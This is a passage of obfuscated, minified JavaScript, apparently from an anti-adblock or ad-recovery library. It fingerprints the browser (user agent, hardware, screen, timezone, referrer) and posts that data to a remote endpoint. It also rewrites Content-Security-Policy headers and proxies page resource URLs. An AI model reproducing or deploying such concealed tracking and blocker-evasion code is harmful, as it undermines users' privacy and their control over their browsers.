0x0:lR[W0(0xa04)],'serviceName':null==lR?void 0x0:lR[W0(0x695)]});}catch(lD){}});}catch(lR){}});}catch(lO){}((async()=>{const W1=CV;await m6(lI,W1(0xe52),{'run_id':lZ,'type':W1(0xaed),'domain':location[W1(0x5da)],'timestamp':new Date()[W1(0x2e9)](),'url':location[W1(0x789)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':lf,'client':m7(),'admiral':[]});})());}catch(lp){m4['A'][CV(0x284)](CV(0x128),lp);}}async function m6(lI,lf,lZ){const W2=a2v;try{const lO=m1['A'][W2(0x750)]+W2(0xdf9)[W2(0x501)](lf),lp=(0x0,m0['Wq'])({'protectUrlContext':lI,'url':lO,'kind':m0['MN'][W2(0x323)],'endpoint':m1['A'][W2(0x750)]});await fetch(lp,{'method':W2(0xc18),'headers':{'Content-Type':W2(0xc9a)},'body':JSON[W2(0x116)](lZ),'keepalive':!0x0});}catch(lb){}}function m7(){const W3=a2v;try{const lI=window[W3(0x6a7)],lf=navigator;return{'user_agent':navigator[W3(0x192)],'language':navigator[W3(0x815)],'languages':navigator[W3(0x738)],'platform':navigator[W3(0x964)],'hardware_concurrency':null==lf?void 0x0:lf[W3(0x6fc)],'device_memory':null==lf?void 0x0:lf[W3(0xb17)],'screen':{'width':screen[W3(0xdf8)],'height':screen[W3(0xac0)],'pixel_ratio':window[W3(0x249)]},'viewport':lI?{'width':lI[W3(0xdf8)],'height':lI[W3(0xac0)],'scale':lI[W3(0xbdb)]}:void 0x0,'timezone':Intl[W3(0xc01)]()[W3(0x418)]()[W3(0x18b)],'url':location[W3(0x789)],'referrer':document[W3(0x92a)]};}catch(lZ){return{'user_agent':navigator[W3(0x192)]};}}var m8=l(0x1fae),m9=l(0x261a);const mm=lI=>m9['A'][W4(0x74)]()[W4(0x93c)][W4(0x273)](lI[W4(0x3cd)](),/\-[a-z]/g,lf=>lf[0x1][W4(0xb6)]()),mv=lI=>m9['A'][W4(0x74)]()[W4(0x93c)][W4(0x273)](lI,/[A-Z]/g,lf=>'-'[W4(0x501)](lf[W4(0x3cd)]()));var ml=l(0x2125),mz=l(0x14a1),mn=l(0x1974);class mP{static[W4(0x901)](lI){const W5=W4;return!!(lI&&lI instanceof Element)&&W5(0x840)===window[W5(0xe58)](lI)[W5(0x2b9)];}static[W4(0x41b)](lI){const W6=W4;return!!(lI&&lI instanceof Element)&&W6(0x245)===window[W6(0xe58)](lI)[W6(0x533)];}static[W4(0x16e)](lI){const W7=W4;if(!(lI&&lI instanceof Element))return!0x1;let lf=!0x1;const lZ=m9['A'][W7(0x74)](window)[W7(0xd1a)][W7(0x74)][W7(0x273)](lI)[W7(0x2b9)],lO=window[W7(0xe58)](lI);return W7(0x840)===lO[W7(0x2b9)]&&(m9['A'][W7(0x74)](window)[W7(0xd1a)][W7(0x74)][W7(0x273)](lI)[W7(0x2b9)]=W7(0x35d),W7(0x840)===lO[W7(0x2b9)]&&(lf=!0x0)),''===lZ?m9['A'][W7(0x74)](window)[W7(0xd1a)][W7(0x74)][W7(0x273)](lI)[W7(0x1f0)](W7(0x2b9)):m9['A'][W7(0x74)](window)[W7(0xd1a)][W7(0x74)][W7(0x273)](lI)[W7(0x2b9)]=lZ,lf;}static[W4(0x220)](lI){const W8=W4;let lf=lI[W8(0xe98)];for(;lf;){if(this[W8(0x901)](lf))return!0x0;lf=lf[W8(0xe98)];}return!0x1;}static async[W4(0x214)](lI){const W9=W4;return lI instanceof HTMLIFrameElement?await this[W9(0xc63)](lI):lI instanceof Element&&this[W9(0x8d3)](lI);}static async[W4(0xc63)](lI){const Wm=W4,lf=new mX(lI);return await lf[Wm(0xc08)]();}static[W4(0x8d3)](lI){const Wv=W4;if(!lI||!document[Wv(0x127)](lI))return!0x1;if(this[Wv(0x16e)](lI))return m4['A'][Wv(0x284)](Wv(0x764)),!0x1;const lf=lI[Wv(0x53f)]();return!(lf['x']+window[Wv(0x3f7)]+lf[Wv(0xdf8)]<-0x1f4&&(m4['A'][Wv(0x284)](Wv(0x8d6)),m4['A'][Wv(0x284)](Wv(0x856)[Wv(0x501)](lf['x'],Wv(0x52a))[Wv(0x501)](lf['y'],Wv(0xbc6))[Wv(0x501)](window[Wv(0x3f7)],Wv(0x409))[Wv(0x501)](window[Wv(0x809)],Wv(0x89b))[Wv(0x501)](lf[Wv(0xdf8)],Wv(0x82c))[Wv(0x501)](lf[Wv(0xac0)])),0x1));}static[W4(0x103)](lI){const Wz=W4;return(function(){const Wl=a2v,lf=window[Wl(0xe58)](lI);return Wl(0x40c)===lI[Wl(0xd5f)][Wl(0x3cd)]()||!(Wl(0x2a0)!==lI[Wl(0xd5f)][Wl(0x3cd)]()||!(lI[Wl(0x3ad)]||lf[Wl(0x65a)]&&Wl(0x840)!==lf[Wl(0x65a)]))||!(Wl(0x22d)!==lI[Wl(0xd5f)][Wl(0x3cd)]()||!lf[Wl(0x65a)]||Wl(0x840)===lf[Wl(0x65a)])||'a'===lI[Wl(0xd5f)][Wl(0x3cd)]();}())&&this[Wz(0xc08)](lI);}static[W4(0xc08)](lI){const Wn=W4,lf=window[Wn(0xe58)](lI);if(Wn(0x840)===lf[Wn(0x2b9)])return!0x1;if(Wn(0x16d)!==lf[Wn(0x533)])return!0x1;if(parseFloat(lf[Wn(0x92)])<0.2)return!0x1;if(lI[Wn(0x1d7)]<0xa||lI[Wn(0x361)]<0xa)return!0x1;let lZ=lI[Wn(0x2bb)];for(;lZ;){if(this[Wn(0x16e)](lZ))return!0x1;lZ=lZ[Wn(0x2bb)];}return!0x0;}static async[W4(0x346)](lI){const WP=W4;for(const lZ of Array[WP(0xb4f)](lI[WP(0x622)](WP(0x2a0))))if(mP[WP(0x103)](lZ))return!0x0;for(const lO of Array[WP(0xb4f)](lI[WP(0x622)](WP(0x40c))))if(mP[WP(0x103)](lO))return!0x0;for(const lp of Array[WP(0xb4f)](lI[WP(0x622)](WP(0x22d))))if(mP[WP(0x103)](lp))return!0x0;for(const lb of Array[WP(0xb4f)](lI[WP(0x622)]('a')))if(mP[WP(0x103)](lb))return!0x0;const lf=[];for(const ls of Array[WP(0xb4f)](lI[WP(0x622)](WP(0x1d2)))){const lV=new mX(ls);lf[WP(0x194)](lV[WP(0xc08)]());}return(await Promise[WP(0xdfd)](lf))[WP(0xb42)](ld=>!0x0===ld);}static[W4(0x2aa)](lI){const WX=W4;mX[WX(0x197)](lI);}}class mX{constructor(lI){const Wg=W4;this[Wg(0x1d2)]=lI,(0x0,ml['A'])(this,Wg(0x39f),void 0x0),(0x0,ml['A'])(this,Wg(0x96b),!0x1),(0x0,ml['A'])(this,Wg(0xc86),0x0);}[W4(0xc08)](){return(0x0,mn['c'])(lI=>{const WL=a2v;if(!mP[WL(0xc08)](this[WL(0x1d2)]))return lI(!0x1);this[WL(0xc86)]&&window[WL(0x937)](this[WL(0xc86)]),this[WL(0xc86)]=m9['A'][WL(0x74)](window)[WL(0xd00)][WL(0x273)](window,()=>{const WB=WL;if(this[WB(0x96b)])return void window[WB(0x937)](this[WB(0xc86)]);if(!this[WB(0x1d2)]||!m9['A'][WB(0x74)]()[WB(0xd2c)][WB(0x74)][WB(0x273)](this[WB(0x1d2)]))return window[WB(0x937)](this[WB(0xc86)]),lI(!0x1);this[WB(0x39f)]=new MessageChannel(),this[WB(0x39f)][WB(0x460)][WB(0xd35)]=lZ=>{const Wj=WB,lO=m9['A'][Wj(0x74)]()[Wj(0x59e)][Wj(0x74)][Wj(0x273)](lZ);if(Wj(0xe28)==typeof lO&&(0x0,mz['_'])(lO)){this[Wj(0x96b)]=!0x0;const lp=(0x0,mz['ks'])(lO);lp===mX[Wj(0x599)]?lI(!0x0):lp===mX[Wj(0x9b5)]&&lI(!0x1);}};const lf=(0x0,mz['md'])(mX[WB(0x1a1)]);m9['A'][WB(0x74)]()[WB(0xd2c)][WB(0x74)][WB(0x273)](this[WB(0x1d2)])[WB(0x9d3)](lf,'*',[this[WB(0x39f)][WB(0x8f6)]]);},0xc8),m9['A'][WL(0x74)](window)[WL(0x58f)][WL(0x273)](window,()=>{const WA=WL;this[WA(0x96b)]||(window[WA(0x937)](this[WA(0xc86)]),lI(!0x1));},0xbb8);});}[W4(0xe03)](){const Wu=W4;this[Wu(0xc86)]&&window[Wu(0x937)](this[Wu(0xc86)]),this[Wu(0x39f)][Wu(0x460)][Wu(0xd35)]=null,this[Wu(0x39f)][Wu(0x8f6)][Wu(0xd35)]=null;}static[W4(0x197)](lI){const WG=W4;m9['A'][WG(0x74)](lI)[WG(0xe32)][WG(0x273)](lI,WG(0x459),async lf=>{const Ww=WG,lZ=m9['A'][Ww(0x74)]()[Ww(0x59e)][Ww(0x74)][Ww(0x273)](lf);if(Ww(0xe28)!=typeof lZ||!(0x0,mz['_'])(lZ))return;const lO=(0x0,mz['ks'])(lZ);if(lO!==this[Ww(0x1a1)]&&lO!==this[Ww(0xa29)])return;const lp=lf[Ww(0xd82)][0x0];lp[Ww(0x9d3)]((0x0,mz['md'])(mX[Ww(0x6ff)]));const lb=await mP[Ww(0x346)](lI[Ww(0x7b)])?mX[Ww(0x599)]:mX[Ww(0x9b5)];lp[Ww(0x9d3)]((0x0,mz['md'])(lb));});}}(0x0,ml['A'])(mX,W4(0x1a1),W4(0xbbf)),(0x0,ml['A'])(mX,W4(0xa29),W4(0x310)),(0x0,ml['A'])(mX,W4(0x6ff),W4(0x4f6)),(0x0,ml['A'])(mX,W4(0x599),W4(0x131)),(0x0,ml['A'])(mX,W4(0x9b5),W4(0xd20));var mg=l(0x1791),mL=l(0x848);function mB(lI){const Wh=W4,lf=Object[Wh(0x297)](null),lZ=lI[Wh(0x91a)](';');for(const lp of lZ){var lO;const lb=lp[Wh(0x3d3)]();if(!lb)continue;const ls=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[Wh(0x9fa)](lb);if(!ls||!ls[Wh(0x440)])continue;const lV=mj(ls[Wh(0x440)][Wh(0xe6)]),ld=(null!==(lO=ls[Wh(0x440)][Wh(0x5d5)])&&void 0x0!==lO?lO:'')[Wh(0x3d3)]();if(!ld){lf[lV]=[];continue;}const la=ld[Wh(0x91a)](/[\t\n\r\f ]+/),lM=[],lc=new Set();for(const lH of la){const lx=lH[Wh(0x3d3)]();lx&&(lc[Wh(0xaf4)](lx)||(lc[Wh(0x49e)](lx),lM[Wh(0x194)](lx)));}if(lf[lV]){const lq=lf[lV],lK=[],lR=new Set();for(const lD of[...lq,...lM])lR[Wh(0xaf4)](lD)||(lR[Wh(0x49e)](lD),lK[Wh(0x194)](lD));lf[lV]=lK;}else lf[lV]=lM;}return{'directives':lf};}function mj(lI){const Wi=W4;return lI[Wi(0x3d3)]()[Wi(0x3cd)]();}function mA(lI){const WC=W4,lf=[];for(const [lZ,lO]of Object[WC(0x83b)](lI[WC(0xc04)])){const lp=mj(lZ);lO&&0x0!==lO[WC(0xca2)]?lf[WC(0x194)](''[WC(0x501)](lp,'\x20')[WC(0x501)](lO[WC(0xaca)]('\x20'))):lf[WC(0x194)](lp);}return lf[WC(0xaca)](';\x20');}function mu(lI){const WW=W4,lf=lI[WW(0xc04)][WW(0xec)]||lI[WW(0xc04)][WW(0xed8)];if(!lf||0x0===lf[WW(0xca2)])return null;for(const lZ of lf){const lO=lZ[WW(0x6be)](/^["']?nonce-([^'"\s]+)["']?$/);if(lO)return lO[0x1];}return null;}function mG(lI,lf){const WT=W4,lZ=lf[WT(0x6be)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(lZ&&(0x0,m0['Vp'])(lI)){let lO=m1['A'][WT(0x750)][WT(0xa8)](/^https?:\/\//,'');return(0x0,mL['az'])(lI,m1['A'][WT(0x750)])&&(lO=/^\d+\./i[WT(0xe1e)](lO)?lO[WT(0xa8)](/^\d+\./,'*.'):'*.'+lO),[lO,m0['qF'],lI[WT(0x538)],(0x0,m0['rI'])(lZ[0x1]),''][WT(0xaca)]('/');}return lf[WT(0x6be)](/^(?:https?:\/\/)?\*$/)?'*':lf;}function mw(lI,lf){const Wk=W4;if(!(0x0,m0['Vp'])(lI))throw new Error(Wk(0x4d0)[Wk(0x501)](lI));if(!lf||0x0===lf[Wk(0xca2)])return;const lZ=function(ls){const WN=Wk;return ls[WN(0x91a)](',')[WN(0x114)](lV=>lV[WN(0x3d3)]())[WN(0xbc8)](lV=>lV[WN(0xca2)]>0x0)[WN(0x114)](mB);}(lf);if(0x0===lZ[Wk(0xca2)])return;const lO=lZ[Wk(0x114)](ls=>function(lV,ld){const WU=Wk,la={'directives':Object[WU(0x75e)](Object[WU(0x83b)](ld[WU(0xc04)])[WU(0x114)](lM=>{let [lc,lH]=lM;const lx=function(lq){const WF=a2v,lK={'frame-ancestors':function(lR){const Wo=a2v;return(0x0,m0['Vp'])(lV)&&lV[Wo(0xe45)]?[Wo(0x954)+lV[Wo(0x538)]]:lR[Wo(0x114)](lD=>mG(lV,lD));},'block-all-mixed-content':function(lR){const WQ=a2v;return m1['A'][WQ(0x284)]?null:[...lR];},'report-uri':()=>null};return lK[lq]?lK[lq]:lq[WF(0xe7e)](WF(0x309))?lR=>(m1['A'][WF(0x284)]?lR[WF(0x114)](lD=>WF(0xda8)===lD?WF(0xa28):lD):[...lR])[WF(0x114)](lD=>mG(lV,lD)):null;}(lc);return lx?[lc,lx(lH)]:[lc,[...lH]];})[WU(0xbc8)](lM=>{let [,lc]=lM;return null!=lc;}))};return 0x0===Object[WU(0xb54)](la[WU(0xc04)])[WU(0xca2)]?null:la;}(lI,ls))[Wk(0xbc8)](ls=>null!=ls),lp=lO[Wk(0x114)](mu)[Wk(0x6b3)](ls=>null!=ls),lb=function(ls){const Wr=Wk;return ls[Wr(0x114)](mA)[Wr(0xaca)](',\x20');}(lO);return{'protectedHeader':lb,'scriptNonce':lp};}var mh=l(0x190b);const mi=[],mC={};function mW(lI,lf){const WY=W4;if(mi[WY(0x621)](lf))return;const lZ=lI[WY(0x7e0)][WY(0x2e7)](lI,lf);if(lZ){if(!lZ[WY(0x585)])return;if(lZ[WY(0x74)]||lZ[WY(0xe76)])return;}try{if(lf[WY(0x6be)](/^\d+$/))return;mC[lf]=lI[lf],lI[WY(0x7e0)][WY(0x117)](lI,lf,{'get':function(){const WE=WY,lO=mC[lf];if(void 0x0===lO){const lp=(0x0,mz['md'])(lf),lb=m9['A'][WE(0x74)](lI)[WE(0x2cc)][WE(0x273)](lI[WE(0x7b)],'#'+lp);if(0x1===lb[WE(0xca2)])return lb[0x0];if(lb[WE(0xca2)]>0x1)return lb;}return lO;},'set':function(lO){return mC[lf]=lO;},'configurable':!0x0});}catch(lO){return void m4['A'][WY(0x284)](WY(0x74e),lO[WY(0x590)]());}mi[WY(0x194)](lf);}const mT=W4(0x88b)[W4(0x501)](W4(0x325),W4(0xd09));var mk=l(0x19dd);function mN(lI,lf,lZ,lO,lp){const Wy=W4;return lf?lf[Wy(0x91a)]('\x20')[Wy(0x114)](lb=>(0x0,m0['EW'])(lb)?lb:(0x0,m0['Wq'])({'protectUrlContext':lI,'url':lb,'kind':m0['MN'][Wy(0x323)],'baseUrl':lZ,'endpoint':lO||m1['A'][Wy(0x750)],'key':lp||(0x0,mk['x'])()}))[Wy(0xaca)]('\x20'):lf;}function mU(lI){const WJ=W4;return lI?lI[WJ(0x91a)]('\x20')[WJ(0x114)](lf=>(0x0,m0['EW'])(lf)?(0x0,m0['sH'])(lf)[WJ(0x635)]:lf)[WJ(0xaca)]('\x20'):lI;}var mo=l(0xbc6);function mQ(lI){const WI=W4,lf=[],lZ=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let lO;for(;null!==(lO=lZ[WI(0x9fa)](lI));){const lp=lO[0x1][WI(0x3d3)]();if(lp[WI(0x621)]('\x20')){const lb=lp[WI(0x91a)](/\s+/);lf[WI(0x194)]({'url':lb[0x0],'size':lb[0x1]});}else lf[WI(0x194)]({'url':lp});}return lf;}const mF=lI=>{const Wf=W4;let {protectUrlContext:lf,srcset:lZ,endpoint:lO,key:lp,kind:lb,baseUrl:ls,urlFilter:lV}=lI;return mQ(lZ)[Wf(0x114)](ld=>{const WZ=Wf;let la;return la=lV&&!lV(ld[WZ(0x10b)])?ld[WZ(0x10b)]:(0x0,m0['Wq'])({'protectUrlContext':lf,'url':ld[WZ(0x10b)],'key':lp,'kind':lb,'endpoint':lO,'baseUrl':ls}),ld[WZ(0xe82)]?''[WZ(0x501)](la,'\x20')[WZ(0x501)](ld[WZ(0xe82)]):la;})[Wf(0xaca)](',\x20');},mr=lI=>mQ(lI)[W4(0x114)](lf=>{const WO=W4,lZ=(0x0,m0['EW'])(lf[WO(0x10b)])?(0x0,m0['sH'])(lf[WO(0x10b)])[WO(0x635)]:lf[WO(0x10b)];return lf[WO(0xe82)]?''[WO(0x501)](lZ,'\x20')[WO(0x501)](lf[WO(0xe82)]):lZ;})[W4(0xaca)](',\x20');function mY(lI){const Wp=W4;var lf;let {_window:lZ=window,protectUrlContext:lO,html:lp,docBaseUrl:lb,idFilter:ls,urlFilter:lV,attributeFilter:ld}=lI;if(!lp)return lp;if(lp=lp[Wp(0x590)](),!lp[Wp(0x621)]('<'))return lp;lp[Wp(0x621)](Wp(0x626))&&(lp=m9['A'][Wp(0x74)](lZ)[Wp(0x93c)][Wp(0x273)](lp,/<noscript>.*?<\/noscript>/g,''));const la=new lZ[(Wp(0x553))](),lM=m9['A'][Wp(0x74)](lZ)[Wp(0x6b7)][Wp(0x273)](la,lp,Wp(0x540)),lc=lM[Wp(0xa84)](Wp(0x642)),lH=(null==lc?void 0x0:lc[Wp(0xe14)](Wp(0x789)))||lb||m9['A'][Wp(0x74)](lZ)[Wp(0xc19)][Wp(0x74)][Wp(0x279)](lZ[Wp(0x7b)]);mE({'_window':lZ,'protectUrlContext':lO,'node':lM,'baseUrl':lH,'idFilter':ls,'urlFilter':lV,'attributeFilter':ld});const lx=m9['A'][Wp(0x74)]()[Wp(0x52e)][Wp(0x273)](lM,Wp(0x453));lx&&lx[Wp(0x38f)](),m9['A'][Wp(0x74)](lZ)[Wp(0x2cc)][Wp(0x273)](lM,Wp(0x3f8))[Wp(0xc7e)](lK=>{mW(lZ,lK['id']);});let lq='';return lp[Wp(0x621)](Wp(0xa6e))?lq=lM[Wp(0xa7a)][Wp(0xae8)]:lp[Wp(0x621)](Wp(0x605))&&lp[Wp(0x621)](Wp(0x1a2))?lq=lM[Wp(0x1a7)][Wp(0xae8)]+lM[Wp(0x423)][Wp(0xae8)]:lp[Wp(0x621)](Wp(0x605))&&!lp[Wp(0x621)](Wp(0x991))?lq=lM[Wp(0x1a7)][Wp(0xae8)]:lp[Wp(0x621)](Wp(0x1a2))?(m9['A'][Wp(0x74)]()[Wp(0x7ca)][Wp(0x74)][Wp(0x273)](lM[Wp(0x1a7)])&&(lq+=lM[Wp(0x1a7)][Wp(0xae8)]),lq+=lM[Wp(0x423)][Wp(0xae8)]):lq=m9['A'][Wp(0x74)]()[Wp(0x7ca)][Wp(0x74)][Wp(0x273)](lM[Wp(0x1a7)])+m9['A'][Wp(0x74)]()[Wp(0x7ca)][Wp(0x74)][Wp(0x273)](lM[Wp(0x423)]),Wp(0x48b)===(null===(lf=lM[Wp(0xbf9)])||void 0x0===lf?void 0x0:lf[Wp(0xe6)])&&(lq=Wp(0xa98)+lq),lq;}function mE(lI){const Wb=W4;let {_window:lf=window,protectUrlContext:lZ,node:lO,baseUrl:lp,idFilter:lb,urlFilter:ls,attributeFilter:lV}=lI;lO instanceof lf[Wb(0x8ee)][Wb(0xb25)]&&(function(ld){const Ws=Wb;let {protectUrlContext:la,node:lM,baseUrl:lc,_window:lH=window,idFilter:lx,urlFilter:lq,attributeFilter:lK}=ld;if(!(lM instanceof lH[Ws(0x8ee)][Ws(0xa47)]))return;const lR=zm=>(!lx||lx(zm))&&!(0x0,mz['_'])(zm)&&!zm[Ws(0x621)](Ws(0x1e4)),lD=zm=>(!lq||lq(zm))&&!(0x0,m0['EW'])(zm),lS=zm=>(!lK||lK(zm))&&!(0x0,mz['_'])(zm),z0=lM[Ws(0xd5f)][Ws(0x3cd)]();if(Ws(0x2a0)===z0||Ws(0x152)===z0){const zm=m9['A'][Ws(0x74)](lH)[Ws(0xda1)][Ws(0x273)](lM,Ws(0x3ad));zm&&lD(zm)&&m9['A'][Ws(0x74)](lH)[Ws(0xb9f)][Ws(0x273)](lM,Ws(0x3ad),(0x0,m0['Wq'])({'protectUrlContext':la,'url':zm,'kind':m0['MN'][Ws(0x323)],'baseUrl':lc,'endpoint':m1['A'][Ws(0x750)]}));const zv=m9['A'][Ws(0x74)](lH)[Ws(0xda1)][Ws(0x273)](lM,Ws(0x44e));zv&&m9['A'][Ws(0x74)](lH)[Ws(0xb9f)][Ws(0x273)](lM,Ws(0x44e),mF({'protectUrlContext':la,'srcset':zv,'endpoint':m1['A'][Ws(0x750)],'urlFilter':lq}));const zl=m9['A'][Ws(0x74)](lH)[Ws(0xda1)][Ws(0x273)](lM,Ws(0x463));zl&&m9['A'][Ws(0x74)](lH)[Ws(0xb9f)][Ws(0x273)](lM,Ws(0x463),mN(la,zl,m9['A'][Ws(0x74)](lH)[Ws(0xc19)][Ws(0x74)][Ws(0x279)](lH[Ws(0x7b)])));}else{if(Ws(0xcf4)===z0){const zz=m9['A'][Ws(0x74)](lH)[Ws(0xda1)][Ws(0x273)](lM,Ws(0x3ad));if(zz)lD(zz)&&m9['A'][Ws(0x74)](lH)[Ws(0xb9f)][Ws(0x273)](lM,Ws(0x3ad),(0x0,m0['Wq'])({'protectUrlContext':la,'url':zz,'kind':m0['MN'][Ws(0x3ba)],'baseUrl':lc,'endpoint':m1['A'][Ws(0x750)]}));else{let zn=m9['A'][Ws(0x74)](lH)[Ws(0x7ca)][Ws(0x74)][Ws(0x273)](lM);zn&&(zn=m9['A'][Ws(0x74)](lH)[Ws(0x93c)][Ws(0x273)](zn,/\bwindow\.location\b/g,Ws(0x1ac)),m9['A'][Ws(0x74)](lH)[Ws(0x7ca)][Ws(0xe76)][Ws(0x273)](lM,zn)),zn[Ws(0x621)](Ws(0xad7))&&(zn=m9['A'][Ws(0x74)](lH)[Ws(0x93c)][Ws(0x273)](zn,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,Ws(0x442)),m9['A'][Ws(0x74)](lH)[Ws(0x7ca)][Ws(0xe76)][Ws(0x273)](lM,zn)),(0x0,m0['Gy'])(la)||(0x0,m0['Vp'])(la)||Ws(0xbf4)!==la[Ws(0x966)]||(zn[Ws(0x621)](Ws(0xde7))&&(zn=m9['A'][Ws(0x74)](lH)[Ws(0x93c)][Ws(0x273)](zn,Ws(0xde7),Ws(0x8cb)),m9['A'][Ws(0x74)](lH)[Ws(0x7ca)][Ws(0xe76)][Ws(0x273)](lM,zn)),zn[Ws(0x621)](Ws(0x9b8))&&(zn=m9['A'][Ws(0x74)](lH)[Ws(0x93c)][Ws(0x273)](zn,Ws(0x9b8),Ws(0x98c)),m9['A'][Ws(0x74)](lH)[Ws(0x7ca)][Ws(0xe76)][Ws(0x273)](lM,zn)),zn[Ws(0x621)](Ws(0x827))&&zn[Ws(0x621)](Ws(0xd3b))&&(zn=m9['A'][Ws(0x74)](lH)[Ws(0x93c)][Ws(0x273)](zn,Ws(0x827),Ws(0xa7f)),zn=m9['A'][Ws(0x74)](lH)[Ws(0x93c)][Ws(0x273)](zn,Ws(0x247),Ws(0xbeb)),zn[Ws(0x621)](Ws(0xed4))?zn+=Ws(0x9a3):zn+=Ws(0x39c),m9['A'][Ws(0x74)](lH)[Ws(0x7ca)][Ws(0xe76)][Ws(0x273)](lM,zn)));}}else{if(Ws(0x64b)===z0){var z1;const zP=null===(z1=m9['A'][Ws(0x74)](lH)[Ws(0xda1)][Ws(0x273)](lM,Ws(0x47e)))||void 0x0===z1?void 0x0:z1[Ws(0x3cd)](),zX=m9['A'][Ws(0x74)](lH)[Ws(0xda1)][Ws(0x273)](lM,Ws(0x789)),zg=m9['A'][Ws(0x74)](lH)[Ws(0xda1)][Ws(0x273)](lM,'as');if(zX&&lD(zX)){const zL=Ws(0xc17)===zP||Ws(0xa45)===zP&&Ws(0x754)===zg?m0['MN'][Ws(0x925)]:Ws(0xa45)===zP&&Ws(0xcf4)===zg?m0['MN'][Ws(0x3ba)]:m0['MN'][Ws(0x323)];m9['A'][Ws(0x74)](lH)[Ws(0xb9f)][Ws(0x273)](lM,Ws(0x789),(0x0,m0['Wq'])({'protectUrlContext':la,'url':zX,'kind':zL,'baseUrl':lc,'endpoint':m1['A'][Ws(0x750)]}));}}else{if(Ws(0x1d2)===z0){const zB=m9['A'][Ws(0x74)](lH)[Ws(0xda1)][Ws(0x273)](lM,Ws(0x3ad));if(zB&&zB[Ws(0x395)](Ws(0xdd9))){const zA=my(zB,la,lH);m9['A'][Ws(0x74)](lH)[Ws(0xb9f)][Ws(0x273)](lM,Ws(0x3ad),zA);}else zB&&lD(zB)&&m9['A'][Ws(0x74)](lH)[Ws(0xb9f)][Ws(0x273)](lM,Ws(0x3ad),(0x0,m0['Wq'])({'protectUrlContext':la,'url':zB,'kind':m0['MN'][Ws(0x8dd)],'baseUrl':lc,'endpoint':m1['A'][Ws(0x750)]}));const zj=m9['A'][Ws(0x74)](lH)[Ws(0xda1)][Ws(0x273)](lM,Ws(0x8de));if(zj){const zu=(0x0,m0['Wq'])({'protectUrlContext':la,'url':m1['A'][Ws(0x750)]+Ws(0x150),'kind':m0['MN'][Ws(0x3ba)],'baseUrl':m9['A'][Ws(0x74)](lH)[Ws(0xc19)][Ws(0x74)][Ws(0x279)](lH[Ws(0x7b)]),'endpoint':m1['A'][Ws(0x750)]});zj[Ws(0x621)](zu)?m9['A'][Ws(0x74)](lH)[Ws(0xb9f)][Ws(0x273)](lM,Ws(0x8de),mY({'_window':lH,'protectUrlContext':la,'html':zj})):m9['A'][Ws(0x74)](lH)[Ws(0xb9f)][Ws(0x273)](lM,Ws(0x8de),Ws(0x18f)[Ws(0x501)](mT,Ws(0x477))[Ws(0x501)](zu,Ws(0x31d))[Ws(0x501)]((0x0,mk['x'])()['id'],Ws(0x5bb))+mY({'_window':lH,'protectUrlContext':la,'html':zj}));}}else{if('a'===z0){const zG=m9['A'][Ws(0x74)](lH)[Ws(0xda1)][Ws(0x273)](lM,Ws(0x789));zG&&lD(zG)&&m9['A'][Ws(0x74)](lH)[Ws(0xb9f)][Ws(0x273)](lM,Ws(0x789),(0x0,m0['Wq'])({'protectUrlContext':la,'url':zG,'kind':m0['MN'][Ws(0xacf)],'baseUrl':lc,'endpoint':m1['A'][Ws(0x750)]}));const zw=m9['A'][Ws(0x74)](lH)[Ws(0xda1)][Ws(0x273)](lM,Ws(0x196));Ws(0xe28)==typeof zw&&zw[Ws(0x621)](Ws(0x931))&&m9['A'][Ws(0x74)](lH)[Ws(0xb9f)][Ws(0x273)](lM,Ws(0x196),Ws(0x213)[Ws(0x501)](btoa(zw),Ws(0x513)));const zh=m9['A'][Ws(0x74)](lH)[Ws(0xda1)][Ws(0x273)](lM,Ws(0x7b1));Ws(0xe28)!=typeof zh||(0x0,m0['Gy'])(la)||(m9['A'][Ws(0x74)](lH)[Ws(0x872)][Ws(0x273)](lM,Ws(0x7b1)),m9['A'][Ws(0x74)](lH)[Ws(0xb9f)][Ws(0x273)](lM,Ws(0x34d)+(0x0,mz['md'])(Ws(0x7b1)),zh));}else{if(Ws(0xd2e)===z0){const zi=m9['A'][Ws(0x74)](lH)[Ws(0xda1)][Ws(0x273)](lM,Ws(0x3ad));zi&&lD(zi)&&m9['A'][Ws(0x74)](lH)[Ws(0xb9f)][Ws(0x273)](lM,Ws(0x3ad),(0x0,m0['Wq'])({'protectUrlContext':la,'url':zi,'kind':m0['MN'][Ws(0x323)],'baseUrl':lc,'endpoint':m1['A'][Ws(0x750)]}));const zC=m9['A'][Ws(0x74)](lH)[Ws(0xda1)][Ws(0x273)](lM,Ws(0xbf6));zC&&lD(zC)&&m9['A'][Ws(0x74)](lH)[Ws(0xb9f)][Ws(0x273)](lM,Ws(0xbf6),(0x0,m0['Wq'])({'protectUrlContext':la,'url':zC,'kind':m0['MN'][Ws(0x323)],'baseUrl':lc,'endpoint':m1['A'][Ws(0x750)]}));}else{if(Ws(0x2d6)===z0){const zW=m9['A'][Ws(0x74)](lH)[Ws(0xda1)][Ws(0x273)](lM,Ws(0x3ad));zW&&lD(zW)&&m9['A'][Ws(0x74)](lH)[Ws(0xb9f)][Ws(0x273)](lM,Ws(0x3ad),(0x0,m0['Wq'])({'protectUrlContext':la,'url':zW,'kind':m0['MN'][Ws(0x323)],'baseUrl':lc,'endpoint':m1['A'][Ws(0x750)]}));}else{if(Ws(0x692)===z0){const zT=m9['A'][Ws(0x74)](lH)[Ws(0xda1)][Ws(0x273)](lM,Ws(0x58c)),zk=m9['A'][Ws(0x74)](lH)[Ws(0xda1)][Ws(0x273)](lM,Ws(0x6c6));zT&&lD(zT)&&m9['A'][Ws(0x74)](lH)[Ws(0xb9f)][Ws(0x273)](lM,Ws(0x58c),(0x0,m0['Wq'])({'protectUrlContext':la,'url':zT,'kind':Ws(0x8a1)===zk?m0['MN'][Ws(0xacf)]:m0['MN'][Ws(0x8dd)],'baseUrl':lc,'endpoint':m1['A'][Ws(0x750)]})),zk&&![Ws(0x8a1),Ws(0xea5),Ws(0x5fc),Ws(0x813)][Ws(0x621)](zk)&&lR(zk)&&m9['A'][Ws(0x74)](lH)[Ws(0xb9f)][Ws(0x273)](lM,Ws(0x6c6),(0x0,mz['md'])(zk));}else{if(Ws(0x73a)===z0||'g'===z0){const 